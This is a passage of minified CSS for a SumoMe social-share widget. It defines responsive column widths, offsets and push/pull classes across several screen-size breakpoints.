.sumome-medium-3{position:relative;box-sizing:border-box;width:25%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-4{position:relative;box-sizing:border-box;width:33.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-5{position:relative;box-sizing:border-box;width:41.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-6{position:relative;box-sizing:border-box;width:50%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-7{position:relative;box-sizing:border-box;width:58.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-8{position:relative;box-sizing:border-box;width:66.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-9{position:relative;box-sizing:border-box;width:75%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-10{position:relative;box-sizing:border-box;width:83.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-11{position:relative;box-sizing:border-box;width:91.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-12,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-12,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-12,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-12{position:relative;box-sizing:border-box;width:100%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-offset-0,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-offset-0,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-offset-0,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-offset-0{position:relative;box-sizing:border-box;margin-left:0%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-offset-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-offset-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-offset-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-offset-1{position:relative;box-sizing:border-box;margin-left:8.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-offset-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-offset-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-offset-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-offset-2{position:relative;box-sizing:border-box;margin-left:16.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-offset-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-offset-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-offset-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-offset-3{position:relative;box-sizing:border-box;margin-left:25%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-offset-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-offset-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-offset-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-offset-4{position:relative;box-sizing:border-box;margin-left:33.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-offset-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-offset-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-offset-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-offset-5{position:relative;box-sizing:border-box;margin-left:41.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-offset-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-offset-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-offset-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-offset-6{position:relative;box-sizing:border-box;margin-left:50%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-offset-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-offset-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-offset-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-offset-7{position:relative;box-sizing:border-box;margin-left:58.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-offset-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-offset-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-offset-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-offset-8{position:relative;box-sizing:border-box;margin-left:66.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-offset-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-offset-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-offset-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-offset-9{position:relative;box-sizing:border-box;margin-left:75%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-offset-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-offset-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-offset-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-offset-10{position:relative;box-sizing:border-box;margin-left:83.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium [class*=column]+[class*=column]:last-child,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large [class*=column]+[class*=column]:last-child,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge [class*=column]+[class*=column]:last-child,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge [class*=column]+[class*=column]:last-child{float:right}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium [class*=column]+[class*=column].sumome-end,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large [class*=column]+[class*=column].sumome-end,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge [class*=column]+[class*=column].sumome-end,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge [class*=column]+[class*=column].sumome-end{float:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-column.sumome-medium-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-columns.sumome-medium-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-column.sumome-medium-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-columns.sumome-medium-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-column.sumome-medium-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-columns.sumome-medium-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-column.sumome-medium-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-columns.sumome-medium-centered{position:relative;box-sizing:border-box;margin-left:auto;margin-right:auto;float:none !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-column.sumome-medium-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-columns.sumome-medium-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-column.sumome-medium-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-columns.sumome-medium-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-column.sumome-medium-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-columns.sumome-medium-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-column.sumome-medium-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-columns.sumome-medium-uncentered{margin-left:0;margin-right:0;float:left !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-column.sumome-medium-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-columns.sumome-medium-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-column.sumome-medium-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-columns.sumome-medium-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-column.sumome-medium-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-columns.sumome-medium-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-column.sumome-medium-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-columns.sumome-medium-uncentered.opposite{float:right !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .push-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .push-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .push-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .push-1{position:relative;box-sizing:border-box;left:8.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .pull-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .pull-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .pull-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .pull-1{position:relative;box-sizing:border-box;right:8.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .push-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .push-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .push-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .push-2{position:relative;box-sizing:border-box;left:16.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .pull-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .pull-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .pull-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .pull-2{position:relative;box-sizing:border-box;right:16.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .push-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .push-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .push-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .push-3{position:relative;box-sizing:border-box;left:25%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .pull-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .pull-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .pull-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .pull-3{position:relative;box-sizing:border-box;right:25%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .push-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .push-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .push-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .push-4{position:relative;box-sizing:border-box;left:33.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .pull-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .pull-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .pull-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .pull-4{position:relative;box-sizing:border-box;right:33.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .push-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .push-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .push-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .push-5{position:relative;box-sizing:border-box;left:41.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .pull-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .pull-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .pull-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .pull-5{position:relative;box-sizing:border-box;right:41.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .push-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .push-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .push-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .push-6{position:relative;box-sizing:border-box;left:50%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .pull-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .pull-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .pull-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .pull-6{position:relative;box-sizing:border-box;right:50%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .push-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .push-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .push-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .push-7{position:relative;box-sizing:border-box;left:58.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .pull-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .pull-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .pull-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .pull-7{position:relative;box-sizing:border-box;right:58.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .push-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .push-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .push-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .push-8{position:relative;box-sizing:border-box;left:66.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .pull-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .pull-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .pull-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .pull-8{position:relative;box-sizing:border-box;right:66.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .push-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .push-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .push-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .push-9{position:relative;box-sizing:border-box;left:75%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .pull-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .pull-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .pull-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .pull-9{position:relative;box-sizing:border-box;right:75%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .push-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .push-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .push-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .push-10{position:relative;box-sizing:border-box;left:83.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .pull-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .pull-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .pull-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .pull-10{position:relative;box-sizing:border-box;right:83.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .push-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .push-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .push-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .push-11{position:relative;box-sizing:border-box;left:91.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .pull-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .pull-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .pull-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .pull-11{position:relative;box-sizing:border-box;right:91.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-push-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-push-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-push-1{position:relative;box-sizing:border-box;left:8.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-pull-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-pull-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-pull-1{position:relative;box-sizing:border-box;right:8.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-push-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-push-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-push-2{position:relative;box-sizing:border-box;left:16.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-pull-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-pull-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-pull-2{position:relative;box-sizing:border-box;right:16.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-push-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-push-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge 